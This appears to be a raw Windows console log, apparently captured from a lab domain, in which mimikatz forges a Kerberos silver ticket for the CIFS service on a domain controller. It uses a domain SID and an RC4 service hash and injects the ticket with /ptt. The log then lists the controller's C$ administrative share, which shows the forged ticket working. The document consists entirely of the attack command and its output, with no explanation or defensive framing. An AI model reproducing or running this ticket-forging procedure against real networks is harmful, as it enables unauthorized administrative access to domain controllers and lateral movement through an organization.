 C:\Users\Tony\Desktop\mimikatz_trunk\mimikatz_trunk\x64>mimikatz.exe "kerberos::golden /domain:sub.iSoonLab.org /sid:S-1-5-21-3059955347-1400717211-2236706542 /target:subdc.sub.iSoonLab.org /service:cifs /rc4
:824bb20400179d9b6f56890dafcadb54 /user:silver /ptt"
mimikatz.exe "kerberos::golden /domain:sub.iSoonLab.org /sid:S-1-5-21-3059955347-1400717211-2236706542 /target:subdc.sub.iSoonLab.org /service:cifs /rc4:824bb20400179d9b6f56890dafcadb54 /user:silver /ptt"
  .#####.   mimikatz 2.1.1 (x64) built on Apr 24 2018 01:21:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::golden /domain:sub.iSoonLab.org /sid:S-1-5-21-3059955347-1400717211-2236706542 /target:subdc.sub.iSoonLab.org /service:cifs /rc4:824bb20400179d9b6f56890dafcadb54 /user:silver
 /ptt
User      : silver
Domain    : sub.iSoonLab.org (SUB)
SID       : S-1-5-21-3059955347-1400717211-2236706542
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 824bb20400179d9b6f56890dafcadb54 - rc4_hmac_nt
Service   : cifs
Target    : subdc.sub.iSoonLab.org
Lifetime  : 2019/12/1 1:58:34 ; 2029/11/28 1:58:34 ; 2029/11/28 1:58:34
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'silver @ sub.iSoonLab.org' successfully submitted for current session
mimikatz # exit
Bye!
C:\Users\Tony\Desktop\mimikatz_trunk\mimikatz_trunk\x64>dir \\subdc.sub.iSoonLab.org\c$
dir \\subdc.sub.iSoonLab.org\c$
 ?????? \\subdc.sub.iSoonLab.org\c$
 EEBB-7839
 \\subdc.sub.iSoonLab.org\c$
2019/11/23  22:41    <DIR>          cb1f794902b97c96f6e09e5f
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/11/28  11:18    <DIR>          Users
2019/11/28  10:42    <DIR>          Windows
               0                    0
               6 52,989,407,232
C:\Users\Tony\Desktop\mimikatz_trunk\mimikatz_trunk\x64>